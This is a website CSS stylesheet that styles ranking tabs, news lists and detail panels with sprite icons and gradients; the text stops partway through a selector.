.gdBodyWrap .rkMainBox .boxWrap h1,
.inBodyWrap .rkMainBox .boxWrap h1,
.bodyWrap .rkMainBox .boxWrap h1 {
    font-weight: bold;
    font-size: 72px;
    line-height: 76px;
    color: #FFFFFF;
    text-shadow: 0 4px 0 #4AD2D9
}

.gdBodyWrap .rkMainBox .boxWrap p,
.inBodyWrap .rkMainBox .boxWrap p,
.bodyWrap .rkMainBox .boxWrap p {
    margin-top: 18px;
    width: fit-content;
    height: 40px;
    line-height: 40px;
    padding: 0 42px;
    background: rgba(38, 98, 219, 0.6);
    border-radius: 5px;
    font-size: 16px;
    color: #F8F8F8
}

.gdBodyWrap .rkMainBox .boxWrap ul,
.inBodyWrap .rkMainBox .boxWrap ul,
.bodyWrap .rkMainBox .boxWrap ul {
    position: absolute;
    top: 29px;
    right: 25px;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 122px;
    height: 36px;
    font-size: 16px
}

.gdBodyWrap .rkMainBox .boxWrap ul li,
.inBodyWrap .rkMainBox .boxWrap ul li,
.bodyWrap .rkMainBox .boxWrap ul li {
    color: #FFFFFF;
    opacity: .5
}

.gdBodyWrap .rkMainBox .boxWrap ul li a,
.inBodyWrap .rkMainBox .boxWrap ul li a,
.bodyWrap .rkMainBox .boxWrap ul li a {
    color: inherit
}

.gdBodyWrap .rkMainBox .boxWrap ul li:hover,
.inBodyWrap .rkMainBox .boxWrap ul li:hover,
.bodyWrap .rkMainBox .boxWrap ul li:hover,
.gdBodyWrap .rkMainBox .boxWrap ul li.active,
.inBodyWrap .rkMainBox .boxWrap ul li.active,
.bodyWrap .rkMainBox .boxWrap ul li.active {
    opacity: 1
}

.gdBodyWrap .rkMainBox .boxWrap ul li::after,
.inBodyWrap .rkMainBox .boxWrap ul li::after,
.bodyWrap .rkMainBox .boxWrap ul li::after {
    content: '/';
    opacity: 1;
    margin: 0 10px
}

.gdBodyWrap .rkMainBox .boxWrap ul li:last-child::after,
.inBodyWrap .rkMainBox .boxWrap ul li:last-child::after,
.bodyWrap .rkMainBox .boxWrap ul li:last-child::after {
    display: none
}

.gdBodyWrap .rkTabsBox .boxWrap,
.inBodyWrap .rkTabsBox .boxWrap,
.bodyWrap .rkTabsBox .boxWrap {
    background: linear-gradient(145deg, rgba(123, 239, 220, 0.2) 0%, rgba(137, 238, 255, 0.1) 100%);
    border-radius: 5px;
    min-height: 160px;
    position: relative;
    z-index: 1
}

.gdBodyWrap .rkTabsBox .boxWrap::before,
.inBodyWrap .rkTabsBox .boxWrap::before,
.bodyWrap .rkTabsBox .boxWrap::before {
    content: '';
    display: block;
    background-image: url(../img/icon.png);
    background-repeat: no-repeat;
    background-size: 1000px 1000px;
    width: 126px;
    height: 136px;
    background-position: -3px -374px;
    position: absolute;
    left: 4px;
    top: 50%;
    margin-top: -65px;
    z-index: -1
}

.gdBodyWrap .rkTabsBox .boxWrap .multiColumnList,
.inBodyWrap .rkTabsBox .boxWrap .multiColumnList,
.bodyWrap .rkTabsBox .boxWrap .multiColumnList {
    grid-template-columns: repeat(6, 160px);
    padding: 15px 22px 28px 102px;
    font-size: 16px;
    color: #999999
}

.gdBodyWrap .rkTabsBox .boxWrap .multiColumnList li,
.inBodyWrap .rkTabsBox .boxWrap .multiColumnList li,
.bodyWrap .rkTabsBox .boxWrap .multiColumnList li {
    margin-top: 18px
}

.gdBodyWrap .rkTabsBox .boxWrap .multiColumnList li a,
.inBodyWrap .rkTabsBox .boxWrap .multiColumnList li a,
.bodyWrap .rkTabsBox .boxWrap .multiColumnList li a {
    display: block;
    width: 100%;
    height: 40px;
    line-height: 40px;
    background: #FFFFFF;
    border-radius: 5px;
    text-align: center;
    padding: 0 5px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.gdBodyWrap .rkTabsBox .boxWrap .multiColumnList li a:hover,
.inBodyWrap .rkTabsBox .boxWrap .multiColumnList li a:hover,
.bodyWrap .rkTabsBox .boxWrap .multiColumnList li a:hover {
    color: #333333;
        background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
}

.gdBodyWrap .rkListBox,
.inBodyWrap .rkListBox,
.bodyWrap .rkListBox {
    margin-top: 54px
}

.gdBodyWrap .rkListBox .boxWrap .title,
.inBodyWrap .rkListBox .boxWrap .title,
.bodyWrap .rkListBox .boxWrap .title {
    font-weight: bold;
    font-size: 30px;
    line-height: 34px;
    color: #333333;
    display: flex;
    align-items: center;
    justify-content: center
}

.gdBodyWrap .rkListBox .boxWrap .title p,
.inBodyWrap .rkListBox .boxWrap .title p,
.bodyWrap .rkListBox .boxWrap .title p {
    position: relative;
    z-index: 1
}

.gdBodyWrap .rkListBox .boxWrap .title p::before,
.inBodyWrap .rkListBox .boxWrap .title p::before,
.bodyWrap .rkListBox .boxWrap .title p::before {
    content: '';
    display: block;
    width: 120px;
    height: 10px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    position: absolute;
    bottom: -3px;
    left: 0;
    z-index: -1
}

.gdBodyWrap .rkListBox .boxWrap .title p span,
.inBodyWrap .rkListBox .boxWrap .title p span,
.bodyWrap .rkListBox .boxWrap .title p span {
    font-size: 48px;
    color: #333333;
    line-height: 48px;
    opacity: .1;
    position: absolute;
    bottom: 8px;
    left: -3px;
    right: -3px
}

.gdBodyWrap .rkNewsBox,
.inBodyWrap .rkNewsBox,
.bodyWrap .rkNewsBox {
    margin-top: 38px;
    margin-bottom: 50px
}

.gdBodyWrap .rkNewsBox .multiColumnList,
.inBodyWrap .rkNewsBox .multiColumnList,
.bodyWrap .rkNewsBox .multiColumnList {
    margin-top: 18px;
    grid-template-columns: repeat(2, 50%);
    color: #333;
    font-size: 16px;
    line-height: 20px
}

.gdBodyWrap .rkNewsBox .multiColumnList .boxCont,
.inBodyWrap .rkNewsBox .multiColumnList .boxCont,
.bodyWrap .rkNewsBox .multiColumnList .boxCont {
    border-right: 1px dashed #E5E5E5;
    padding-right: 42px
}

.gdBodyWrap .rkNewsBox .multiColumnList .boxCont:last-child,
.inBodyWrap .rkNewsBox .multiColumnList .boxCont:last-child,
.bodyWrap .rkNewsBox .multiColumnList .boxCont:last-child {
    padding-left: 46px;
    padding-right: 0;
    border-right: unset
}

.gdBodyWrap .rkNewsBox .multiColumnList .boxCont a,
.inBodyWrap .rkNewsBox .multiColumnList .boxCont a,
.bodyWrap .rkNewsBox .multiColumnList .boxCont a {
    margin-top: 16px;
    display: flex;
    align-items: center
}

.gdBodyWrap .rkNewsBox .multiColumnList .boxCont a:first-child,
.inBodyWrap .rkNewsBox .multiColumnList .boxCont a:first-child,
.bodyWrap .rkNewsBox .multiColumnList .boxCont a:first-child {
    margin-top: 0
}

.gdBodyWrap .rkNewsBox .multiColumnList .boxCont a::before,
.inBodyWrap .rkNewsBox .multiColumnList .boxCont a::before,
.bodyWrap .rkNewsBox .multiColumnList .boxCont a::before {
    content: "";
    display: block;
    width: 6px;
    height: 6px;
        background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
}

.gdBodyWrap .rkNewsBox .multiColumnList .boxCont a p,
.inBodyWrap .rkNewsBox .multiColumnList .boxCont a p,
.bodyWrap .rkNewsBox .multiColumnList .boxCont a p {
    flex: 1;
    padding: 0 10px;
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis
}

.gdBodyWrap .rkNewsBox .multiColumnList .boxCont a .time,
.inBodyWrap .rkNewsBox .multiColumnList .boxCont a .time,
.bodyWrap .rkNewsBox .multiColumnList .boxCont a .time {
    font-size: 14px;
    line-height: 20px
}

.gdBodyWrap .lsDetailBox,
.inBodyWrap .lsDetailBox,
.bodyWrap .lsDetailBox {
    width: 100%;
    background-image: url(../img/ls_bg.png);
    background-repeat: no-repeat;
    background-position: top;
    margin-top: -58px;
    padding-top: 58px;
    min-height: 320px
}

.gdBodyWrap .lsDetailBox .boxWrap .inTitle .titleL,
.inBodyWrap .lsDetailBox .boxWrap .inTitle .titleL,
.bodyWrap .lsDetailBox .boxWrap .inTitle .titleL {
    font-size: 60px;
    line-height: 50px;
    color: rgba(254, 198, 41, 0.2)
}

.gdBodyWrap .lsDetailBox .boxWrap .inTitle .titleL p,
.inBodyWrap .lsDetailBox .boxWrap .inTitle .titleL p,
.bodyWrap .lsDetailBox .boxWrap .inTitle .titleL p {
    margin-left: -2px
}

.gdBodyWrap .lsDetailBox .boxWrap .inTitle .titleL p span,
.inBodyWrap .lsDetailBox .boxWrap .inTitle .titleL p span,
.bodyWrap .lsDetailBox .boxWrap .inTitle .titleL p span {
    font-size: 34px;
    line-height: 38px;
    color: #9342DF;
    left: 4px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap {
    margin-top: 20px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap>ul {
    display: flex
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li a,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li a,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li a {
    margin-right: 20px;
    width: 226px;
    height: 120px;
    background-position: -3px -471px;
    padding-top: 24px;
    padding-left: 32px;
    position: relative;
    z-index: 1;
    font-size: 20px;
    line-height: 20px;
    font-weight: bold;
    color: #FFFFFF;
    display: flex;
    flex-direction: column;
    justify-content: center
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li a::after,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li a::after,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li a::after {
    content: "NO.";
    font-size: 50px;
    line-height: 50px;
    font-weight: bold;
    color: rgba(255, 255, 255, 0.15);
    position: absolute;
    left: 24px;
    top: 30px;
    z-index: -1
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li a p,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li a p,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li a p {
    display: flex;
    flex-direction: column;
    justify-content: center;
    width: fit-content;
    text-align: center
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li a p span,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li a p span,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li a p span {
    margin-top: 10px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li a span,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li a span,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li a span {
    font-size: 12px;
    line-height: 12px;
    font-weight: 400
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li a>.icon,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li a>.icon,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li a>.icon {
    position: absolute;
    bottom: 10px;
    right: 14px;
    width: 48px;
    height: 48px;
    background-position: -3px -413px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li a:hover,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li a:hover,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li a:hover {
    opacity: .9
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li:last-child,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li:last-child,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li:last-child {
    margin-right: 0
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li:nth-child(2n) a,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li:nth-child(2n) a,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li:nth-child(2n) a {
    background-position: -3.5px -600px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li:nth-child(2n) a>.icon,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li:nth-child(2n) a>.icon,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li:nth-child(2n) a>.icon {
    width: 46px;
    height: 48px;
    background-position: -61px -413px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li:nth-child(3n) a,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li:nth-child(3n) a,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li:nth-child(3n) a {
    background-position: -3.5px -729px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li:nth-child(3n) a>.icon,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li:nth-child(3n) a>.icon,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li:nth-child(3n) a>.icon {
    width: 41px;
    height: 47px;
    background-position: -117px -413px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li.active a::before,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li.active a::before,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap>ul li.active a::before {
    content: "";
    display: block;
    background-image: url(../img/icon.png);
    background-repeat: no-repeat;
    background-size: 1000px 1000px;
    width: 47px;
    height: 47px;
    background-position: -168px -413px;
    position: absolute;
    left: -1px;
    top: 9px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont {
    margin-top: 20px;
    padding-bottom: 32px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo>ul,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo>ul,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo>ul {
    margin: 0 -10px;
    display: flex;
    flex-wrap: wrap;
    font-size: 12px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo>ul li a,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo>ul li a,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo>ul li a {
    margin: 10px 10px 0;
    display: block;
    padding: 0 11px;
    height: 36px;
    line-height: 34px;
    background-color: #e1e3ea;
    border: 1px solid transparent;
    border-radius: 3px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo>ul li a:hover,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo>ul li a:hover,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo>ul li a:hover {
    border-color: #FF8B20;
    color: #FF7D04;
    background: #FFF2E5
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList {
    min-height: 300px;
    margin-top: 30px;
    background: #FFFFFF;
    border-radius: 10px;
    position: relative;
    z-index: 1
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList::before,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList::before,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList::before {
    content: '';
    z-index: -1;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 252px;
    background: linear-gradient(0deg, #FFFFFF, #FFF3E2);
    border-radius: 10px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList .infoTitle,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList .infoTitle,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList .infoTitle {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px 0 22px;
    font-size: 12px;
    line-height: 32px;
    color: #FFB672;
    border-bottom: 1px solid rgba(231, 211, 192, 0.5)
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList .infoTitle>span,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList .infoTitle>span,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList .infoTitle>span {
    position: absolute;
    left: 20px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList .infoTitle>span:last-child,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList .infoTitle>span:last-child,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList .infoTitle>span:last-child {
    left: unset;
    right: 20px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList .infoTitle p,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList .infoTitle p,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList .infoTitle p {
    font-size: 26px;
    font-weight: bold;
    color: #924807;
    display: flex;
    align-items: center
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList .infoTitle p::before,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList .infoTitle p::before,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList .infoTitle p::before,
.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList .infoTitle p::after,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList .infoTitle p::after,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList .infoTitle p::after {
    content: "";
    margin: 0 10px;
    display: inline-block;
    width: 17px;
    height: 31px;
    background-image: url(../img/icon.png);
    background-repeat: no-repeat;
    background-size: 1000px 1000px;
    background-position: -225px -413px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList .infoTitle p::after,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList .infoTitle p::after,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList .infoTitle p::after {
    transform: rotateY(180deg)
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul {
    color: #000;
    padding-top: 20px;
    padding-bottom: 20px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px 32px 20px 40px;
    margin-bottom: 10px;
    border-top: 2px solid transparent;
    border-bottom: 2px solid transparent
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a>span,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a>span,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a>span {
    width: 79px;
    height: 116px;
    font-size: 30px;
    line-height: 30px;
    font-weight: 700;
    color: #cbcbcb;
    display: flex;
    align-items: center;
    justify-content: center;
    padding-bottom: 44px;
    padding-right: 12px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo {
    flex: 1;
    overflow: hidden;
    display: flex
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo>.imgBox,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo>.imgBox,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo>.imgBox {
    width: 116px;
    height: 116px;
    border-radius: 20px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt {
    flex: 1;
    overflow: hidden;
    padding-left: 18px;
    padding-right: 10px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    text-align: justify;
    font-size: 14px;
    line-height: 18px;
    margin-top: 6px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p:first-child,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p:first-child,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p:first-child {
    margin-top: 2px;
    font-size: 20px;
    line-height: 24px;
    font-weight: bold
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p.time,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p.time,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p.time {
    margin-top: 8px;
    color: #999
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p.time span,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p.time span,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p.time span {
    margin: 0 10px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p.time span:first-child,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p.time span:first-child,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p.time span:first-child {
    margin-left: 0
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p.txt,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p.txt,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p.txt {
    color: #434343
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p.tags,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p.tags,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p.tags {
    margin-top: 10px;
    display: flex
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p.tags span,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p.tags span,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a .itemInfo .infoTxt p.tags span {
    padding: 0 6px;
    margin-right: 8px;
    height: 21px;
    line-height: 19px;
    font-size: 12px;
    border: 1px solid rgba(153, 153, 153, 0.3);
    color: #ccc;
    border-radius: 10px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a>i.icon,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a>i.icon,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a>i.icon {
    width: 18px;
    height: 18px;
    background-position: -29px -388px;
    margin-right: 30px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a>.imgBox,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a>.imgBox,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a>.imgBox {
    width: 268px;
    height: 144px;
    border-radius: 10px;
    position: relative
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a>.imgBox .icon,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a>.imgBox .icon,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li a>.imgBox .icon {
    cursor: pointer;
    width: 28px;
    height: 28px;
    background-position: -340px -413px;
    position: absolute;
    top: 8px;
    right: 7px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li>.imgBox,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li>.imgBox,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li>.imgBox {
    width: 268px;
    height: 144px;
    border-radius: 10px;
    position: relative
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li>.imgBox .icon,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li>.imgBox .icon,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li>.imgBox .icon {
    cursor: pointer;
    width: 28px;
    height: 28px;
    background-position: -340px -413px;
    position: absolute;
    top: 8px;
    right: 7px
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:nth-child(1) a>span,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:nth-child(1) a>span,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:nth-child(1) a>span,
.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:nth-child(2) a>span,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:nth-child(2) a>span,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:nth-child(2) a>span,
.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:nth-child(3) a>span,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:nth-child(3) a>span,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:nth-child(3) a>span {
    background-position: -252px -413px;
    display: block;
    width: 78px;
    height: 65px;
    background-image: url(../img/icon.png);
    background-repeat: no-repeat;
    background-size: 1000px 1000px;
    text-align: center;
    font-size: 22px;
    line-height: 42px;
    font-weight: bold;
    color: #FF6600
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:hover a,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:hover a,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:hover a,
.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li.active a,
.inBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li.active a,
.bodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li.active a {
    border-top: 2px solid #ffd81f;
    border-bottom: 2px solid #ffd81f;
    position: relative
}

.gdBodyWrap .lsDetailBox .boxWrap .tabsWrap .tabsCont .tabInfo .infoList>ul li:hover a::before,
